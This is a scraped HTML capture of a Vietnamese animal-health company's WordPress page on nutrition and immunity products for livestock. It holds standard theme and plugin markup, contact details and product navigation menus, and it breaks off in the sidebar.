

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ctcbio.com.vn/khang-the/
body_size: 11178
content:
<!DOCTYPE html>
<html lang="vi" class="no-js">
    <head>
        <meta charset="UTF-8">
        <!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
        <title>  Dinh dưỡng, miễn dịch cho vật nuôi : CTCBIO VINA</title>
        <meta content="width=device-width, initial-scale=1, maximum-scale=1" name="viewport"/>
        <meta content="Together with CTCBIO, you can succeed" name="description">
                <link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin CTCBIO VINA &raquo;" href="https://ctcbio.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Dòng phản hồi CTCBIO VINA &raquo;" href="https://ctcbio.com.vn/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.2.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ctcbio.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.7.5"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),!(j.toDataURL().length<3e3)&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,65039,8205,55356,57096),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57331,55356,57096),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55357,56425,55356,57341,8205,55357,56507),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55357,56425,55356,57341,55357,56507),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://ctcbio.com.vn/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='xenia-bootstrap-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/bootstrap.min.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='xenia-navstylechange-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/navstylechange.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xenia-cubeportfolio-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/cubeportfolio-3.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xenia-jcarousel-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/jcarousel.responsive.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xenia-fontello-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/fontello.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xenia-fontawesome-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/font-awesome.min.css?ver=4.1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xenia-main-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xenia-bxslider-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/jquery.bxslider.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xenia-testimonialrotator-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/testimonialrotator.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xenia-responsive-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/responsive.css?ver=1.0' type='text/css' media='all' />
<style id='xenia-responsive-inline-css' type='text/css'>
/* Custom Color CSS */a {color: #00C0E1;}.hi-icon-effect .hi-icon {color: #00C0E1;}ul.social-links li a:hover {color: #00C0E1;}.search-active i {color: #00C0E1;}.menu li a:hover {color:#00C0E1 !important;  border-color:#00C0E1;}.menu li.current a {color: #00C0E1;}.menu li:hover a {color: #00C0E1}.menu ul li ul {border-top:1px solid #00C0E1;}.menu ul li ul li a:hover { color:#00C0E1 !important;}.center-line {background: #00C0E1;}.hi-icon-effect .hi-icon:after {background: #00C0E1;}.grid figcaption {background: #00C0E1;}.first-letter {background: #00C0E1;}.list-check li i {color: #00C0E1;}.blog-icon i {color: #00C0E1;}.view-fifth .mask {background: #00C0E1;}.jcarousel-control-prev, .jcarousel-control-next {color: #00C0E1;}.jcarousel-control-prev:hover, .jcarousel-control-next:hover {color: #00C0E1;}.page-in-name span {color: #00C0E1;}.page-in-bread a {color: #00C0E1;}.progress-bar-info {background-color: #00C0E1;}.soc-about li a:hover{color:#00C0E1;}.fact-icon {color: #00C0E1;}.serv-marg i {color: #00C0E1;}.serv-icon i {color: #00C0E1;}.plan.featured h3 {color: #00C0E1;}.plan.featured .price {color: #00C0E1;}.btn-price {background-color: #00C0E1;border-color: #00C0E1;}.btn-price:hover {background-color: #fff;border-color: #00C0E1;color:#00C0E1;}.oops {color: #00C0E1;}.ac-container input:checked + label, .ac-container input:checked + label:hover {color: #00C0E1;}.ac-container label:hover { background: #f9f9f9; color:#00C0E1; }.cbp-l-filters-button .cbp-filter-item-active {background-color: #00C0E1;border-color: #00C0E1;}.cbp-l-filters-button .cbp-filter-counter:before {border-top: 4px solid #00C0E1;}.cbp-l-filters-button .cbp-filter-counter {background-color: #00C0E1;}.cbp-caption-zoom .cbp-caption-activeWrap {background-color: rgba(167, 147, 110,0.8);}.item-heart i {color: #00C0E1;}.btn-item:hover {color: #00C0E1;}.blog-category li i {color: #00C0E1;}.tags-blog li a:hover {color: #00C0E1;}.tweet_text a {color: #00C0E1;}.cl-blog-type {color: #00C0E1;}.cl-blog-name a:hover {color: #00C0E1;}.cl-blog-read a:hover {color: #00C0E1;}.pride_pg .current {color: #00C0E1;border: 1px solid #00C0E1;}.pride_pg a:hover {color: #00C0E1;border:1px solid #00C0E1;}.soc-blog li a:hover{color:#00C0E1;}.comm_name {color: #00C0E1;}.recentcomments a {color: #2E97DE !important;}.shortcode_tab_item_title:hover {color: #00C0E1;}.shortcode_tab_item_title.active {color: #00C0E1;}.tooltip_s {color: #00C0E1;}.index_4_prev:hover {border:1px solid #00C0E1;}.index_4_next:hover {border:1px solid #00C0E1;}.menu ul li.current-menu-item a, .menu ul li.current_page_item a.wpb_accordion_header.ui-accordion-header-active a {color: #00C0E1 !important;}.phoenix-team-progerssbar-outside .vc_single_bar.bar_turquoise .vc_bar {background-color: #00C0E1 !important;}.wpb_accordion_header.ui-state-hover a{color: #00C0E1 !important;}.widget ul li > a:before {color: #00C0E1;}@media screen and (max-width: 991px) {.menu-main-menu-container {  background: #00C0E1;}.phoenix-menu-wrapper button {background: #00C0E1;}.phoenix-menu-wrapper button:hover, .phoenix-menu-wrapper button.dl-active, .dl-menuwrapper ul { background: #00C0E1; }.menu ul li a {background: #00C0E1;}.menu ul ul {background: #00C0E1;}.menu ul li ul li a:hover {color:#fff; }.menu ul li.current-menu-item a, .menu ul li.current_page_item a {color: #fff;}}/* Custom Color CSS END */
</style>
<link rel='stylesheet' id='xenia-magnific-css'  href='https://ctcbio.com.vn/wp-content/themes/xenia/assets/css/magnific.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://ctcbio.com.vn/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=4.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A300&#038;ver=1540008422' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var PhoenixTeam = {"THEME_SLUG":"xenia","ajaxUrl":"https:\/\/ctcbio.com.vn\/wp-admin\/admin-ajax.php","nonce":"2d0073ab40"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5'></script>
<script type='text/javascript' src='https://ctcbio.com.vn/wp-content/themes/xenia/assets/js/modernizr.custom.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='https://ctcbio.com.vn/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ctcbio.com.vn/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ctcbio.com.vn/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.7.5" />
<link rel="canonical" href="https://ctcbio.com.vn/khang-the/" />
<link rel='shortlink' href='https://ctcbio.com.vn/?p=1466' />
<link rel="alternate" type="application/json+oembed" href="https://ctcbio.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fctcbio.com.vn%2Fkhang-the%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://ctcbio.com.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fctcbio.com.vn%2Fkhang-the%2F&#038;format=xml" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '3c7705a92c';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://ctcbio.com.vn/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<!--buffer start custom--!>
<!--start callback custom--!>

<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://ctcbio.com.vn/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="https://ctcbio.com.vn/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><link rel="icon" href="https://ctcbio.com.vn/wp-content/uploads/2017/05/logo_iphone.png" sizes="32x32" />
<link rel="icon" href="https://ctcbio.com.vn/wp-content/uploads/2017/05/logo_iphone.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://ctcbio.com.vn/wp-content/uploads/2017/05/logo_iphone.png" />
<meta name="msapplication-TileImage" content="https://ctcbio.com.vn/wp-content/uploads/2017/05/logo_iphone.png" />
<style type="text/css" title="dynamic-css" class="options-output">.grid figcaption h3,.blog-name a,.testi-author,.cl-blog-name,.testimonials p.testimonial-author,.woocommerce ul.products li.product h3, .woocommerce-page ul.products li.product h3,.blog-name a,.cbp-l-inline-title,.testauthor-desc{font-family:Roboto;font-weight:300;font-style:normal;}.wrapper,h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6,.cbp-l-filters-button .cbp-filter-counter,.cbp-l-filters-button .cbp-filter-item,.cbp-l-loadMore-button-link,.cbp-l-inline-desc,.cbp-l-inline-subtitle{font-family:Roboto;font-weight:300;font-style:normal;font-size:14px;}</style><noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>    </head>
    <body class="page-template-default page page-id-1466 khang-the wpb-js-composer js-comp-ver-4.11.2 vc_responsive">

    <div class="wrapper phoenix-wrapper-full">

    <header>
        <div class="top_line">
            <div class="container">
                <div class="row">
                    <div class="col-lg-6 col-md-7 col-sm-12 col-xs-12 pull-left general-font-area">
                        <ul class="contact-top"><li><i class="icon-location"></i> Lot I5-3 Saigon Hi-tech Park</li><li><i class="icon-mobile"></i> +84 (28) 3736 1333</li><li><i class="icon-mail"></i> in&#102;o&#64;&#99;t&#99;&#98;i&#111;&#46;com.&#118;&#110;</li></ul>                    </div>
                    <div class="col-lg-6 col-md-5 pull-right hidden-phone">
                        <ul class="social-links">
                            <li><a href="http://facebook.com/ctcbiovina" target="_blank"><i class="fa fa-facebook"></i></a></li><li><a href="http://pinterest.com/" target="_blank"><i class="fa fa-pinterest"></i></a></li><li><a href="http://plus.google.com/" target="_blank"><i class="fa fa-google-plus"></i></a></li><li><a href="http://tv.ctcbio.com.vn/feed/" target="_blank"><i class="fa fa-rss"></i></a></li>							 
							<li id="search-btn"><a href="#"><i class="icon-search"></i></a></li>
							    <li> <a href="http://ctcbio.com.vn/wp-admin" alt="Login"><image src="http://en.ctcbio.com.vn/wp-content/uploads/2017/06/login_user_profile_account-512.png" width="20px" height="20px" alt="Login"></image>
								</a></li>
							   <li> <a href="http://en.ctcbio.com.vn" alt="Vietnamese"><image src="http://en.ctcbio.com.vn/wp-content/uploads/2017/06/United-Kingdom-flag-icon.png" width="20px" height="20px" alt="Vietnamese"></image>
							  
							   </a></li>
							
                        </ul>
                        <div class="search-input" id="search-input" style="display: none;">
                            <form role="search" method="get" id="searchform" class="searchform" action="https://ctcbio.com.vn/" ><input id="s-input" name="s" type="text" placeholder="Search..." value="" /></form>                        </div>
                    </div> 
                </div>
            </div>
        </div>
    </header>

    <div class="page_head">
        <div id="nav-container" class="nav-container" style="height: auto;">
            <nav role="navigation">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-3 col-md-3 col-sm-3 col-xs-6 pull-left">
                            <div class="logo">
                                <a href="https://ctcbio.com.vn"><img src="http://ctcbio.com.vn/wp-content/uploads/2017/05/logo-ctc2.png" data-at2x="http://ctcbio.com.vn/wp-content/uploads/2017/05/logo-ctc2.png" alt=""></a>                            </div>
                        </div>
                        <div class="col-lg-9 col-md-9 col-sm-9 col-xs-6 pull-right">
                            <div class="menu phoenix-menu-wrapper">
                                                                    <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse"></button>
                                    <div class="navbar-collapse collapse">
                                        <div class="menu-main-menu-container"><ul><li id="menu-item-1729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1729"><a href="https://ctcbio.com.vn/about-us/">ABOUT US</a>
<ul class="sub-menu">
	<li id="menu-item-1772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1772"><a href="https://ctcbio.com.vn/ceo-message/">CEO MESSAGE</a></li>
	<li id="menu-item-1728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1728"><a href="https://ctcbio.com.vn/about-us/">PROFILE</a></li>
	<li id="menu-item-1751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1751"><a href="https://ctcbio.com.vn/history/">HISTORY</a></li>
	<li id="menu-item-1730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1730"><a href="https://ctcbio.com.vn/mission-vision/">VISION &#038; MISSION</a></li>
</ul>
</li>
<li id="menu-item-1555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1555"><a>BUSINESS</a>
<ul class="sub-menu">
	<li id="menu-item-1749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1749"><a href="https://ctcbio.com.vn/petlikepark-com/">COMPANION ANIMAL</a></li>
	<li id="menu-item-1556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1556"><a href="http://ctcbio.com.vn/ctcbio-research-institute-cri/">BIOTECH LAB</a>
	<ul class="sub-menu">
		<li id="menu-item-1589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1589"><a href="https://ctcbio.com.vn/ctcbio-research-institute-cri/">CTCBIO Research Institute (CRI)</a></li>
	</ul>
</li>
	<li id="menu-item-1567" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1567"><a href="http://ctcbio.com.vn/dong-tam-food/">FARM</a>
	<ul class="sub-menu">
		<li id="menu-item-1609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1609"><a href="https://ctcbio.com.vn/dong-tam-food/">DONG TAM FARM</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1632" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current_page_ancestor menu-item-has-children menu-item-1632"><a href="https://ctcbio.com.vn/animal-health/">PRODUCTS</a>
<ul class="sub-menu">
	<li id="menu-item-2784" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-2784"><a href="#">Sản phẩm cho heo</a>
	<ul class="sub-menu">
		<li id="menu-item-1490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1490"><a href="https://ctcbio.com.vn/antibiotic/">Kháng sinh</a></li>
		<li id="menu-item-2789" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2789"><a href="http://ctcbio.com.vn/thuoc-tri-ki-sinh-trung-cau-trung/">Thuốc trị kí sinh trùng</a></li>
		<li id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1466 current_page_item menu-item-1471"><a href="https://ctcbio.com.vn/khang-the/">Dinh dưỡng, miễn dịch</a></li>
		<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://ctcbio.com.vn/probiotic/">Probiotic</a></li>
		<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529"><a href="https://ctcbio.com.vn/thuoc-sat-trung/">Sát trùng</a></li>
		<li id="menu-item-3031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3031"><a href="https://ctcbio.com.vn/thuoc-ho-tro-dieu-tri/">Thuốc hỗ trợ điều trị</a></li>
		<li id="menu-item-1451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1451"><a href="https://ctcbio.com.vn/thuc-an-bo-sung/">Phụ gia thức ăn</a></li>
		<li id="menu-item-2918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2918"><a href="https://ctcbio.com.vn/hormone/">Hormone</a></li>
		<li id="menu-item-2946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2946"><a href="https://ctcbio.com.vn/premix/">Premix</a></li>
	</ul>
</li>
	<li id="menu-item-2785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2785"><a href="#">Sản phẩm cho gia cầm</a>
	<ul class="sub-menu">
		<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787"><a href="https://ctcbio.com.vn/antibiotic/">Kháng sinh</a></li>
		<li id="menu-item-3463" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3463"><a href="https://ctcbio.com.vn/thuoc-tri-ki-sinh-trung-tren-gia-cam/">Thuốc trị kí sinh trùng</a></li>
		<li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3473"><a href="https://ctcbio.com.vn/dinh-duong-mien-dich-tren-gia-cam/">Dinh dưỡng, miễn dịch</a></li>
		<li id="menu-item-3475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3475"><a href="https://ctcbio.com.vn/probiotic/">Probiotic</a></li>
		<li id="menu-item-2792" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2792"><a href="https://ctcbio.com.vn/thuoc-sat-trung/">Sát trùng</a></li>
		<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477"><a href="https://ctcbio.com.vn/thuoc-ho-tro-dieu-tri/">Thuốc hỗ trợ điều trị</a></li>
		<li id="menu-item-2803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2803"><a href="https://ctcbio.com.vn/thuc-an-bo-sung/">Phụ gia thức ăn</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3502"><a href="https://ctcbio.com.vn/premix-cho-gia-cam/">Premix</a></li>
	</ul>
</li>
	<li id="menu-item-2786" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2786"><a href="#">Sản phẩm cho gia súc lớn</a>
	<ul class="sub-menu">
		<li id="menu-item-2790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2790"><a href="https://ctcbio.com.vn/antibiotic/">Kháng sinh</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://ctcbio.com.vn/thuoc-tri-ki-sinh-trung-cho-gia-suc-lon/">Thuốc trị kí sinh trùng</a></li>
		<li id="menu-item-3479" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3479"><a href="https://ctcbio.com.vn/dinh-duong-mien-dich-tren-gia-cam/">Dinh dưỡng, miễn dịch</a></li>
		<li id="menu-item-3474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3474"><a href="https://ctcbio.com.vn/probiotic/">Probiotic</a></li>
		<li id="menu-item-2807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2807"><a href="https://ctcbio.com.vn/thuoc-sat-trung/">Sát trùng</a></li>
		<li id="menu-item-3476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3476"><a href="https://ctcbio.com.vn/thuoc-ho-tro-dieu-tri/">Thuốc hỗ trợ điều trị</a></li>
		<li id="menu-item-3485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3485"><a href="https://ctcbio.com.vn/phu-gia-thuc-an-cho-gia-suc-lon/">Phụ gia thức ăn</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3540"><a href="https://ctcbio.com.vn/premix-cho-gia-suc-lon/">Premix</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-1866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1866"><a href="https://ctcbio.com.vn/news-2/">NEWS</a></li>
<li id="menu-item-2157" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2157"><a href="https://ctcbio.com.vn/stockholder/">STOCKHOLDER</a></li>
<li id="menu-item-1361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1361"><a href="https://ctcbio.com.vn/contacts/">CONTACT</a></li>
</ul></div>                                    </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </nav>
        </div>
    </div>

<div class="page-in"><div>			
			  <div class="container">
			    <div class="row">

			      <div class="col-lg-6 pull-left">
			      	<div class="page-in-name">
Dinh dưỡng, miễn dịch cho vật nuôi			      	</div>
			      </div>
<div class="col-lg-6 pull-right"><div class="page-in-bread"><span>You are here: </span><a href="https://ctcbio.com.vn" title="Home Page">Home</a>  \  Dinh dưỡng, miễn dịch cho vật nuôi</div></div>			    </div>
			  </div>
            </div>
		</div>

			<section id="page-1466" class="marg50 container general-font-area phoenix-sidebar-left post-1466 page type-page status-publish hentry">
				<div class="row">
					<!-- sidebar -->
                	<div class="row">
                    <div class="col-lg-3">
                        <div id="nav_menu-2" class="widget_nav_menu widget"><div class="menu-menu_sanpham-container"><ul id="menu-menu_sanpham" class="menu"><li id="menu-item-1650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1650"><a href="https://ctcbio.com.vn/animal-health/">SẢN PHẨM CHĂM SÓC VẬT NUÔI</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://ctcbio.com.vn/antibiotic/">Kháng sinh</a></li>
<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://ctcbio.com.vn/thuoc-tri-ki-sinh-trung/">Thuốc trị kí sinh trùng</a></li>
<li id="menu-item-3554" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1466 current_page_item menu-item-3554"><a href="https://ctcbio.com.vn/khang-the/">Dinh dưỡng, miễn dịch</a></li>
<li id="menu-item-3559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3559"><a href="https://ctcbio.com.vn/probiotic/">Probiotic</a></li>
